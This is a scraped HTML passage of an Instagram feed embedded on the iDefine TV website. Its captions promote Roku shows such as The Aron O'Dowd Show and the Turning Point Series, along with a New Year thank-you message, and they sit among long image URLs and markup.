						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What are you doing on Tuesdays?

I invite you to watch the premiere episode of The Aron O&#039;Dowd Show with host Aron O&#039;Dowd.

Find this show on iDefine TV&#039;s TV &amp; Film Channel under &quot;The Aron O&#039;Dowd Show&quot; each Tuesday, at 11 AM EST!

Get ready for powerful conversations that prove the impossible is possible. With your host Aron O’Dowd, a triathlete, sports lover, and obstacle-crusher, who’s been redefining limits since losing his eyesight at a young age, this show is all about resilience, belief, and human connection. With his natural intuition and fearless curiosity, Aron interviews fascinating people and pulls out the very best in their stories. If you believe challenges are meant to be conquered, this show is for you.

We&#039;re happy to have The Aron O&#039;Dowd Show as part of the iDefine TV family.

#RokuTV #tvshow #streamingtv #iDefineTV #inspiringstories EmpoweringOthers" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18066175637446894" data-date="1767733948">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTLxKXJALnE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3K4VRp0DHlwQ7kNvwEP83PO&#038;_nc_oc=Admsot2VPwULXs5loM9XkD6NTwb2DsogqMyhOF3OhadJGeRoCdYdt4JhT2zeKnSo4FE&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&#038;oh=00_AfrP2fKgDSy7EvigNWf4iWvx_OPusXlVHh-5ij30OaV_ZQ&#038;oe=69742AA8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3K4VRp0DHlwQ7kNvwEP83PO&amp;_nc_oc=Admsot2VPwULXs5loM9XkD6NTwb2DsogqMyhOF3OhadJGeRoCdYdt4JhT2zeKnSo4FE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_AfrP2fKgDSy7EvigNWf4iWvx_OPusXlVHh-5ij30OaV_ZQ&amp;oe=69742AA8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3K4VRp0DHlwQ7kNvwEP83PO&amp;_nc_oc=Admsot2VPwULXs5loM9XkD6NTwb2DsogqMyhOF3OhadJGeRoCdYdt4JhT2zeKnSo4FE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_AfrP2fKgDSy7EvigNWf4iWvx_OPusXlVHh-5ij30OaV_ZQ&amp;oe=69742AA8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3K4VRp0DHlwQ7kNvwEP83PO&amp;_nc_oc=Admsot2VPwULXs5loM9XkD6NTwb2DsogqMyhOF3OhadJGeRoCdYdt4JhT2zeKnSo4FE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_AfrP2fKgDSy7EvigNWf4iWvx_OPusXlVHh-5ij30OaV_ZQ&amp;oe=69742AA8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3K4VRp0DHlwQ7kNvwEP83PO&amp;_nc_oc=Admsot2VPwULXs5loM9XkD6NTwb2DsogqMyhOF3OhadJGeRoCdYdt4JhT2zeKnSo4FE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_AfrP2fKgDSy7EvigNWf4iWvx_OPusXlVHh-5ij30OaV_ZQ&amp;oe=69742AA8&quot;}">
			<span class="sbi-screenreader">Do you have a Roku TV or Roku Player? 👋🏽 I w</span>
									<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you have a Roku TV or Roku Player? 👋🏽 I would sure love to have you subscribe and watch these inspiring and encouraging stories. Each of these remarkable individuals has made a lasting impact on their own lives and the lives of others. 

We appreciate Debi Lynn, Dr. Carlton N. Young, Jen Perdew Lawson, and Curtis Abrams Jr. for sharing their turning point story with us and the iDefine TV viewers. 

We&#039;re ready for the next one. Is it you? Authority is the moneymaker.

https://TurningPointTVSeries.com

#TurningPointSeries #streamingseries #RokuTV #iDefineTV" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18006929612675695" data-date="1767391353">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTBjtgWDyxI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=D4MtOCEr3dkQ7kNvwEaFoAD&#038;_nc_oc=AdksU3tkNllrmLOmelqI-E_icr9PxVxG3CAPL1sX3Q6mpT4LVX7w7qJs0-yOWsuKw8c&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&#038;oh=00_Afr6FvJ_1MVLLi9ZSm3DPBNhuRgjd_bTZ3yqkf0G1jY5Wg&#038;oe=697445E6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=D4MtOCEr3dkQ7kNvwEaFoAD&amp;_nc_oc=AdksU3tkNllrmLOmelqI-E_icr9PxVxG3CAPL1sX3Q6mpT4LVX7w7qJs0-yOWsuKw8c&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_Afr6FvJ_1MVLLi9ZSm3DPBNhuRgjd_bTZ3yqkf0G1jY5Wg&amp;oe=697445E6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=D4MtOCEr3dkQ7kNvwEaFoAD&amp;_nc_oc=AdksU3tkNllrmLOmelqI-E_icr9PxVxG3CAPL1sX3Q6mpT4LVX7w7qJs0-yOWsuKw8c&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_Afr6FvJ_1MVLLi9ZSm3DPBNhuRgjd_bTZ3yqkf0G1jY5Wg&amp;oe=697445E6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=D4MtOCEr3dkQ7kNvwEaFoAD&amp;_nc_oc=AdksU3tkNllrmLOmelqI-E_icr9PxVxG3CAPL1sX3Q6mpT4LVX7w7qJs0-yOWsuKw8c&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_Afr6FvJ_1MVLLi9ZSm3DPBNhuRgjd_bTZ3yqkf0G1jY5Wg&amp;oe=697445E6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=D4MtOCEr3dkQ7kNvwEaFoAD&amp;_nc_oc=AdksU3tkNllrmLOmelqI-E_icr9PxVxG3CAPL1sX3Q6mpT4LVX7w7qJs0-yOWsuKw8c&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_Afr6FvJ_1MVLLi9ZSm3DPBNhuRgjd_bTZ3yqkf0G1jY5Wg&amp;oe=697445E6&quot;}">
			<span class="sbi-screenreader">As the new year starts... can I take a moment of y</span>
									<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="As the new year starts... can I take a moment of your time to pause and say thank you?

Thank you for being part of my community, my support, and my journey. Whether we connected through a call, an interview, a conversation, or social media, I truly appreciate you being here.

Last year brought some really meaningful wins. From partnering with the Women in Business Expo and meeting actress and director Kim Fields, to continuing to grow the iDefine TV Roku Channel to nearly 18,000 subscribers, it’s been a season of momentum. Rolling out the Turning Point Impact Program has been especially powerful, watching people move from nervous to confident, and realizing they’re more ready than they thought, has been incredibly rewarding.

I’m also excited about what’s ahead. I’m expanding Turning Point with a co-author opportunity through Publishing Advantage Group, and continuing to help entrepreneurs build authority through interviews. Authority really is a moneymaker and interviews remain one of the fastest, most authentic ways to build it.

As we step into the new year, my focus is simple: show up more, share more, and keep doing the work I teach, helping people feel confident, seen, and supported as they tell their stories. I’m also stepping into more interviews myself, building my own authority, and bringing even more presence to iDefine TV and the Turning Point experience.

Hey, as you head into the new year, take a moment and ask yourself…

✔️ What would shift for me if my voice was heard more clearly?
✔️ If my story carried more authority?
✔️ If the right people finally saw me for what I bring to the table?

Sometimes the next level doesn’t come from doing more, it comes from being seen differently.

Thank you for being part of this season with me. I’m grateful for you, excited about what’s ahead, and looking forward to all that’s to come.

Happy New Year! Let&#039;s make it a year of many turning points for you!

https://TurningPointTVSeries.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18416325799184113" data-date="1766516764">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSnfhIOD9OH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-2.cdninstagram.com/v/t51.82787-15/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=4_r--BitymcQ7kNvwF_FSHy&#038;_nc_oc=Adn0WonE7-5FY0SsuIS3w5jCSwZDp8x5oi4Sk7GUXQUhNDYwFy4P9WcoBy7pdlYo1ms&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&#038;oh=00_AfqgT5CQ5lp4DjGNefsVGn8ILrs5S3xa42H86vJ73j99lw&#038;oe=69744B63"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4_r--BitymcQ7kNvwF_FSHy&amp;_nc_oc=Adn0WonE7-5FY0SsuIS3w5jCSwZDp8x5oi4Sk7GUXQUhNDYwFy4P9WcoBy7pdlYo1ms&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_AfqgT5CQ5lp4DjGNefsVGn8ILrs5S3xa42H86vJ73j99lw&amp;oe=69744B63&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4_r--BitymcQ7kNvwF_FSHy&amp;_nc_oc=Adn0WonE7-5FY0SsuIS3w5jCSwZDp8x5oi4Sk7GUXQUhNDYwFy4P9WcoBy7pdlYo1ms&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_AfqgT5CQ5lp4DjGNefsVGn8ILrs5S3xa42H86vJ73j99lw&amp;oe=69744B63&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4_r--BitymcQ7kNvwF_FSHy&amp;_nc_oc=Adn0WonE7-5FY0SsuIS3w5jCSwZDp8x5oi4Sk7GUXQUhNDYwFy4P9WcoBy7pdlYo1ms&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_AfqgT5CQ5lp4DjGNefsVGn8ILrs5S3xa42H86vJ73j99lw&amp;oe=69744B63&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4_r--BitymcQ7kNvwF_FSHy&amp;_nc_oc=Adn0WonE7-5FY0SsuIS3w5jCSwZDp8x5oi4Sk7GUXQUhNDYwFy4P9WcoBy7pdlYo1ms&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_AfqgT5CQ5lp4DjGNefsVGn8ILrs5S3xa42H86vJ73j99lw&amp;oe=69744B63&quot;}">
			<span class="sbi-screenreader">💫The Journey of Self-Discovery

In Episode 4 of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💫The Journey of Self-Discovery

In Episode 4 of the Turning Point Series, premiered Sunday, December 21st at 6 PM EST, I want you to meet Curtis Abrams Jr., a man whose journey was shaped by answering that question in real life.
.
His story isn’t about having it all figured out. It’s about what happens when life pulls you off course, and you’re forced to decide whether you stay lost… or find your way back.
.
In this episode, Curtis Abrams Jr. opens up about the inner battles that shaped his mission and the moment he realized healing wasn’t just something he needed, it was something he was called to help others find. He shares how confronting his own darkness became the catalyst for a deeper purpose rooted in guidance, awareness, and direction.
.
What makes Curtis’s journey powerful isn’t just where he’s been, it’s how intentionally he moves forward. You’ll see how he learned to listen inward, trust the signals that mattered most, and build a life and body of work centered on helping others realign when everything feels off.
.
This episode isn’t about perfection or having all the answers. It’s about perseverance, self-honesty, and the courage it takes to face yourself and choose a different path.
.
Episode 4 of the Turning Point Series &quot;The Frontline&quot; premiered Sunday, December 21st at 6 PM EST exclusively on iDefine TV, streaming on Roku.
.
This is one you’ll want to experience, not just watch.
.
#TurningPointTVSeries #iDefineTV  #docuseries #MilitaryVeterans #Roku #findingyourpurpose #findingself #depression #TheFrontline #fyp #MerryChristmas" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17842432920658060" data-date="1765838322">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSTRfFXgUlU/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.71878-15/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=VG4xIfHBKz8Q7kNvwFzlqZq&#038;_nc_oc=AdnZIJPmWS2h3uPxVP88u0ExAtLJDKPgqNsHZv6ZuIRCeUqAGZrH9Z0m-0FEd4Y66pM&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&#038;oh=00_AfpVRIFIUoYc1UNldHktH3HoBmURdmxcpHBF2UK8ppNayw&#038;oe=69745749"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VG4xIfHBKz8Q7kNvwFzlqZq&amp;_nc_oc=AdnZIJPmWS2h3uPxVP88u0ExAtLJDKPgqNsHZv6ZuIRCeUqAGZrH9Z0m-0FEd4Y66pM&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_AfpVRIFIUoYc1UNldHktH3HoBmURdmxcpHBF2UK8ppNayw&amp;oe=69745749&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VG4xIfHBKz8Q7kNvwFzlqZq&amp;_nc_oc=AdnZIJPmWS2h3uPxVP88u0ExAtLJDKPgqNsHZv6ZuIRCeUqAGZrH9Z0m-0FEd4Y66pM&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_AfpVRIFIUoYc1UNldHktH3HoBmURdmxcpHBF2UK8ppNayw&amp;oe=69745749&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VG4xIfHBKz8Q7kNvwFzlqZq&amp;_nc_oc=AdnZIJPmWS2h3uPxVP88u0ExAtLJDKPgqNsHZv6ZuIRCeUqAGZrH9Z0m-0FEd4Y66pM&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_AfpVRIFIUoYc1UNldHktH3HoBmURdmxcpHBF2UK8ppNayw&amp;oe=69745749&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VG4xIfHBKz8Q7kNvwFzlqZq&amp;_nc_oc=AdnZIJPmWS2h3uPxVP88u0ExAtLJDKPgqNsHZv6ZuIRCeUqAGZrH9Z0m-0FEd4Y66pM&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_AfpVRIFIUoYc1UNldHktH3HoBmURdmxcpHBF2UK8ppNayw&amp;oe=69745749&quot;}">
			<span class="sbi-screenreader">At some point, life pulls the compass out of your </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="At some point, life pulls the compass out of your hands and asks a hard question: Do you stay lost, or do you find your way back to yourself?
.
In Episode 4 of the Turning Point Series, airing Sunday, December 21st at 6 PM EST, I want you to meet Curtis Abrams, Jr., a man whose journey was shaped by answering that question in real life.
.
His story isn’t about having it all figured out. It’s about what happens when life pulls you off course, and you’re forced to decide whether you stay lost… or find your way back.
.
In this episode, Curtis Abrams Jr. opens up about the inner battles that shaped his mission and the moment he realized healing wasn’t just something he needed, it was something he was called to help others find. He shares how confronting his own darkness became the catalyst for a deeper purpose rooted in guidance, awareness, and direction.
.
What makes Curtis’s journey powerful isn’t just where he’s been, it’s how intentionally he moves forward. You’ll see how he learned to listen inward, trust the signals that mattered most, and build a life and body of work centered on helping others realign when everything feels off.
.
This episode isn’t about perfection or having all the answers. It’s about perseverance, self-honesty, and the courage it takes to face yourself and choose a different path.
.
Episode 4 of the Turning Point Series &quot;The Frontline&quot; premieres Sunday, December 21st at 6 PM EST exclusively on iDefine TV, streaming on Roku.
.
This is one you’ll want to experience, not just watch.
https://TurningPointTVSeries.com
.
#findyourself #TurningPointTVSeries #iDefineTV  #documentarystyle #docuseries #MilitaryVeterans #Roku #StreamingSeries #findingyourpurpose #findingmyself #findingself #innercompass #CurtisAbramsJr #depression #TheFrontline #fyp" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18101057755804611" data-date="1765391046">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSF8SutCS6Y/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/587277538_18387684856177694_3743781233456432188_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=-0-w8262RzkQ7kNvwGXIDCr&#038;_nc_oc=AdkWul5J4pX5eYkhBrb41Spu-n9xybhNplXAjpiNWK3CwLwDbq6WF_7JxKZjmH2h70E&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&#038;oh=00_Afp8QQCh141kxTP52_3fDNnTzDwS7zwcaHvcb-4PzyylJg&#038;oe=6974436E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/587277538_18387684856177694_3743781233456432188_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-0-w8262RzkQ7kNvwGXIDCr&amp;_nc_oc=AdkWul5J4pX5eYkhBrb41Spu-n9xybhNplXAjpiNWK3CwLwDbq6WF_7JxKZjmH2h70E&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_Afp8QQCh141kxTP52_3fDNnTzDwS7zwcaHvcb-4PzyylJg&amp;oe=6974436E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/587277538_18387684856177694_3743781233456432188_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-0-w8262RzkQ7kNvwGXIDCr&amp;_nc_oc=AdkWul5J4pX5eYkhBrb41Spu-n9xybhNplXAjpiNWK3CwLwDbq6WF_7JxKZjmH2h70E&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_Afp8QQCh141kxTP52_3fDNnTzDwS7zwcaHv